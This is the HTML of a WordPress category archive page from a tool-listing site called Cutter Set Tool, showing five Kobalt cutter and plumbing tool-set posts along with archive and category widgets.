

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cuttersettool.com/category/kobalt/
body_size: 15039
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<title>Cutter Set Tool |   kobalt</title>
<link rel="alternate" type="application/rss+xml" title="Cutter Set Tool &raquo; Feed" href="https://cuttersettool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cutter Set Tool &raquo; Comments Feed" href="https://cuttersettool.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cutter Set Tool &raquo; kobalt Category Feed" href="https://cuttersettool.com/category/kobalt/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///cuttersettool.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.min.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='normalize-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/normalize.min.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='default-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/default.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='main-css'  href='https:///cuttersettool.com/wp-content/themes/default/css/main.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///cuttersettool.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///cuttersettool.com/wp-content/themes/default/js/modernizr-2.6.2-respond-1.1.0.min.js?ver=2.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuttersettool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cuttersettool.com/wp-includes/wlwmanifest.xml" /> 


<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	
<script async type="text/javascript" src="/bycadyh.js"></script>
<script type="text/javascript" src="/jelodaped.js"></script>
</head>
<body class="archive category category-kobalt category-184">

        <!-- loading -->
        <div id="post-loading">
            <div class="wrapperloading">
              <div class="loading up"></div>
              <div class="loading down"></div>
            </div>
        </div>
        <!-- /loading --> 

        <!-- header -->
        <div class="header-container">

            <h1 class="logo">
                <a href="https://cuttersettool.com">
                
                
                    Cutter Set Tool
                                                    
                </a>
            </h1>

            <div class="mobile-button">
                <i class="fa fa-bars fa-2x"></i> 
            </div>

        </div>
        <!-- /header -->

        <!-- main menu -->
        
	<div class="menu-main-menu-container">
		<ul id="menu-main-menu" class="nav">
			<li>Please create or select a Menu in Appearance / Menus</li>
		</ul>
	</div>

        <!-- /main menu -->


<!-- title -->
<div class="title">
	<h3>Category: kobalt</h3>
</div>
<!-- /title -->

<!-- container -->
<div id="items" class="container" style="margin-top:0;padding-bottom:30px;">


	<!-- item -->
		
	<div id="post-4760" class="post-4760 post type-post status-publish format-standard has-post-thumbnail hentry category-kobalt tag-cutter tag-kobalt tag-plumbing tag-tool tag-wrench item">

		<a href="https://cuttersettool.com/2022/06/17/kobalt-plumbing-tool-set-7pc-set-cutter-wrench-with-12-bag-2146988-new-3/">

			
				<img width="80" height="60" src="https://cuttersettool.com/wp-content/images/Kobalt-Plumbing-Tool-Set-7Pc-Set-Cutter-Wrench-With-12-Bag-2146988-NEW-01-hstv.jpg" class="attachment-fullfolio-thumb wp-post-image" alt="Kobalt-Plumbing-Tool-Set-7Pc-Set-Cutter-Wrench-With-12-Bag-2146988-NEW-01-hstv" />				<div class="mask">
					<div class="mask-content">
						<h2>= Kobalt Plumbing Tool Set 7Pc Set Cutter Wrench With 12 Bag 2146988 NEW</h2>
						<p class="date-item">June 17, 2022</p>
						<p>kobalt</p>
					</div>
				</div>

			
		</a>
		
	</div> 
	<!-- /item -->


	<!-- item -->
		
	<div id="post-4752" class="post-4752 post type-post status-publish format-standard has-post-thumbnail hentry category-kobalt tag-cutter tag-kobalt tag-plumbing tag-tool tag-wrench item">

		<a href="https://cuttersettool.com/2022/06/13/kobalt-plumbing-tool-set-7pc-set-cutter-wrench-with-12-bag-2146988-new-2/">

			
				<img width="80" height="60" src="https://cuttersettool.com/wp-content/images/Kobalt-Plumbing-Tool-Set-7Pc-Set-Cutter-Wrench-With-12-Bag-2146988-NEW-01-qixk.jpg" class="attachment-fullfolio-thumb wp-post-image" alt="Kobalt-Plumbing-Tool-Set-7Pc-Set-Cutter-Wrench-With-12-Bag-2146988-NEW-01-qixk" />				<div class="mask">
					<div class="mask-content">
						<h2>= Kobalt Plumbing Tool Set 7Pc Set Cutter Wrench With 12 Bag 2146988 NEW</h2>
						<p class="date-item">June 13, 2022</p>
						<p>kobalt</p>
					</div>
				</div>

			
		</a>
		
	</div> 
	<!-- /item -->


	<!-- item -->
		
	<div id="post-4724" class="post-4724 post type-post status-publish format-standard has-post-thumbnail hentry category-kobalt tag-cutter tag-kobalt tag-plumbing tag-tool tag-wrench item">

		<a href="https://cuttersettool.com/2022/06/05/kobalt-plumbing-tool-set-7pc-set-cutter-wrench-with-12-bag-2146988-new/">

			
				<img width="80" height="60" src="https://cuttersettool.com/wp-content/images/Kobalt-Plumbing-Tool-Set-7Pc-Set-Cutter-Wrench-With-12-Bag-2146988-NEW-01-aee.jpg" class="attachment-fullfolio-thumb wp-post-image" alt="Kobalt-Plumbing-Tool-Set-7Pc-Set-Cutter-Wrench-With-12-Bag-2146988-NEW-01-aee" />				<div class="mask">
					<div class="mask-content">
						<h2>= Kobalt Plumbing Tool Set 7Pc Set Cutter Wrench With 12 Bag 2146988 NEW</h2>
						<p class="date-item">June 5, 2022</p>
						<p>kobalt</p>
					</div>
				</div>

			
		</a>
		
	</div> 
	<!-- /item -->


	<!-- item -->
		
	<div id="post-1538" class="post-1538 post type-post status-publish format-standard has-post-thumbnail hentry category-kobalt tag-batteries tag-cutter tag-drill tag-kobalt tag-tool item">

		<a href="https://cuttersettool.com/2020/02/17/kobalt-drill-cutter-set-with-tool-bag-and-3-batteries/">

			
				<img width="60" height="80" src="https://cuttersettool.com/wp-content/images/Kobalt-Drill-Cutter-Set-With-Tool-Bag-And-3-Batteries-01-gq.jpg" class="attachment-fullfolio-thumb wp-post-image" alt="Kobalt-Drill-Cutter-Set-With-Tool-Bag-And-3-Batteries-01-gq" />				<div class="mask">
					<div class="mask-content">
						<h2>Kobalt Drill &#038; Cutter Set With Tool Bag And 3 Batteries</h2>
						<p class="date-item">February 17, 2020</p>
						<p>kobalt</p>
					</div>
				</div>

			
		</a>
		
	</div> 
	<!-- /item -->


	<!-- item -->
		
	<div id="post-56" class="post-56 post type-post status-publish format-standard hentry category-kobalt tag-3-in-1 tag-cutter tag-knife tag-kobalt tag-multifunction tag-shears tag-triple tag-utility item">

		<a href="https://cuttersettool.com/2018/12/07/kobalt-2-pc-triple-cut-3-in-1-multifunction-cutter-shears-utility-knife-saw-set/">

			
				<div class="item-no-thumbnail">
					<h2>KOBALT 2 Pc TRIPLE CUT 3-IN-1 Multifunction CUTTER, SHEARS, UTILITY KNIFE, SAW SET</h2>
					<p class="date-item">December 7, 2018</p>
					<p>kobalt</p>
				</div>

			
		</a>
		
	</div> 
	<!-- /item -->


</div>
<!-- /container -->




        <!-- footer -->
        <footer>

            <aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://cuttersettool.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3>Recent Posts</h3>		<ul>
					<li>
				<a href="https://cuttersettool.com/2026/01/13/tangledwhimsical-heart-disc-cutter-set-of-6-punches-jewelry-making-tool-dies/">Tangled/Whimsical Heart Disc Cutter Set of 6 Punches Jewelry Making Tool Dies</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/13/new-hydraulic-knockout-punch-electrical-conduit-hole-cutter-set-ko-tool-kit-19/">New Hydraulic Knockout Punch Electrical Conduit Hole Cutter Set KO Tool Kit</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/12/global-cope-stick-shaper-cutters-2pc-set/">Global Cope &#038; Stick Shaper Cutters 2pc. Set</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/12/new-sk-professional-tools-usa-3pc-water-pump-cutters-needle-nose-pliers-set-bag/">NEW SK Professional Tools USA 3pc Water Pump Cutters Needle Nose Pliers Set, Bag</a>
						</li>
					<li>
				<a href="https://cuttersettool.com/2026/01/11/hydraulic-knockout-punch-electrical-conduit-hole-cutter-set-ko-tool-kit-new-19/">Hydraulic Knockout Punch Electrical Conduit Hole Cutter Set KO Tool Kit New</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h3>Archives</h3>		<ul>
	<li><a href='https://cuttersettool.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cuttersettool.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cuttersettool.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cuttersettool.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cuttersettool.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cuttersettool.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cuttersettool.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cuttersettool.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cuttersettool.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cuttersettool.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cuttersettool.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cuttersettool.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/06/'>June 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/05/'>May 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/04/'>April 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/03/'>March 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/02/'>February 2020</a></li>
	<li><a href='https://cuttersettool.com/2020/01/'>January 2020</a></li>
	<li><a href='https://cuttersettool.com/2019/12/'>December 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/11/'>November 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/10/'>October 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/09/'>September 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/08/'>August 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/07/'>July 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/06/'>June 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/05/'>May 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/04/'>April 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/03/'>March 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/02/'>February 2019</a></li>
	<li><a href='https://cuttersettool.com/2019/01/'>January 2019</a></li>
	<li><a href='https://cuttersettool.com/2018/12/'>December 2018</a></li>
	<li><a href='https://cuttersettool.com/2018/11/'>November 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h3>Categories</h3>		<ul>
	<li class="cat-item cat-item-5016"><a href="https://cuttersettool.com/category/002005s2/" >002005s2</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://cuttersettool.com/category/1-116/" >1-116&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://cuttersettool.com/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://cuttersettool.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://cuttersettool.com/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://cuttersettool.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://cuttersettool.com/category/10pcsset/" >10pcsset</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://cuttersettool.com/category/10piece/" >10piece</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://cuttersettool.com/category/110pcs/" >110pcs</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://cuttersettool.com/category/110v/" >110v</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://cuttersettool.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://cuttersettool.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://cuttersettool.com/category/11pcsbox/" >11pcsbox</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://cuttersettool.com/category/12/" >12&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://cuttersettool.com/category/12pcsset/" >12pcsset</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://cuttersettool.com/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://cuttersettool.com/category/13pcs/" >13pcs</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://cuttersettool.com/category/13pcsset/" >13pcsset</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://cuttersettool.com/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://cuttersettool.com/category/14pcs/" >14pcs</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://cuttersettool.com/category/15mm/" >15mm</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://cuttersettool.com/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://cuttersettool.com/category/15pcs/" >15pcs</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://cuttersettool.com/category/15ton/" >15ton</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://cuttersettool.com/category/16-50mm/" >16-50mm</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://cuttersettool.com/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://cuttersettool.com/category/16pcs/" >16pcs</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://cuttersettool.com/category/16pcsset/" >16pcsset</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cuttersettool.com/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://cuttersettool.com/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://cuttersettool.com/category/17pcsset/" >17pcsset</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://cuttersettool.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://cuttersettool.com/category/1832mm/" >1832mm</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://cuttersettool.com/category/1850-1540/" >1850-1540</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://cuttersettool.com/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://cuttersettool.com/category/18pcs/" >18pcs</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://cuttersettool.com/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://cuttersettool.com/category/19610a/" >19610a</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://cuttersettool.com/category/19pcs/" >19pcs</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://cuttersettool.com/category/1set/" >1set</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://cuttersettool.com/category/1set15pcs/" >1set15pcs</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://cuttersettool.com/category/2-12/" >2-12</a>
</li>
	<li class="cat-item cat-item-5007"><a href="https://cuttersettool.com/category/2-38/" >2-38</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://cuttersettool.com/category/20mm/" >20mm</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://cuttersettool.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://cuttersettool.com/category/20pcs/" >20pcs</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://cuttersettool.com/category/21pcs/" >21pcs</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://cuttersettool.com/category/22-38mm/" >22-38mm</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://cuttersettool.com/category/220-380cm/" >220-380cm</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://cuttersettool.com/category/2200w/" >2200w</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://cuttersettool.com/category/220v/" >220v</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://cuttersettool.com/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://cuttersettool.com/category/22pcs/" >22pcs</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://cuttersettool.com/category/2300w/" >2300w</a>
</li>
	<li class="cat-item cat-item-4331"><a href="https://cuttersettool.com/category/230cm/" >230cm</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://cuttersettool.com/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://cuttersettool.com/category/238bs/" >238bs</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://cuttersettool.com/category/25pcs/" >25pcs</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://cuttersettool.com/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://cuttersettool.com/category/29pc/" >29pc</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://cuttersettool.com/category/2inch/" >2inch</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://cuttersettool.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3031"><a href="https://cuttersettool.com/category/3-23pc/" >3-23pc</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://cuttersettool.com/category/3-42mm/" >3-42mm</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://cuttersettool.com/category/3-brand/" >3-brand</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://cuttersettool.com/category/3-in-1/" >3-in-1</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://cuttersettool.com/category/3-piece/" >3-piece</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://cuttersettool.com/category/3-pieces/" >3-piece&#039;s</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://cuttersettool.com/category/30-110mm/" >30-110mm</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://cuttersettool.com/category/300pcs/" >300pcs</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://cuttersettool.com/category/308pcs/" >308pcs</a>
</li>
	<li class="cat-item cat-item-3771"><a href="https://cuttersettool.com/category/31mm/" >31mm</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://cuttersettool.com/category/31pcsset/" >31pcsset</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://cuttersettool.com/category/33pcs/" >33pcs</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://cuttersettool.com/category/34/" >34&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3804"><a href="https://cuttersettool.com/category/34hp/" >34hp</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://cuttersettool.com/category/350w/" >350w</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://cuttersettool.com/category/35pc/" >35pc</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://cuttersettool.com/category/35pcs/" >35pcs</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://cuttersettool.com/category/35pcsset/" >35pcsset</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://cuttersettool.com/category/36in/" >36in</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://cuttersettool.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://cuttersettool.com/category/3pcsset/" >3pcsset</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://cuttersettool.com/category/4-in-1/" >4-in-1</a>
</li>
	<li class="cat-item cat-item-3831"><a href="https://cuttersettool.com/category/4-piece/" >4-piece</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://cuttersettool.com/category/400w/" >400w</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://cuttersettool.com/category/40mm-200mm/" >40mm-200mm</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://cuttersettool.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://cuttersettool.com/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-3331"><a href="https://cuttersettool.com/category/427cc/" >427cc</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://cuttersettool.com/category/440pcs/" >440pcs</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://cuttersettool.com/category/44pc/" >44pc</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://cuttersettool.com/category/45mm/" >45mm</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://cuttersettool.com/category/45pc/" >45pc</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://cuttersettool.com/category/46pcs/" >46pcs</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://cuttersettool.com/category/47pcs/" >47pcs</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://cuttersettool.com/category/4in1/" >4in1</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://cuttersettool.com/category/4pcsset/" >4pcsset</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://cuttersettool.com/category/5-pcs/" >5-pcs</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://cuttersettool.com/category/5-piece/" >5-piece</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://cuttersettool.com/category/500x/" >500x</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://cuttersettool.com/category/52cc/" >52cc</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://cuttersettool.com/category/5in1/" >5in1</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://cuttersettool.com/category/5pcs/" >5pcs</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://cuttersettool.com/category/6-50mm/" >6-50mm</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://cuttersettool.com/category/6-piece/" >6-piece</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://cuttersettool.com/category/60pcs/" >60pcs</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://cuttersettool.com/category/62cc/" >62cc</a>
</li>
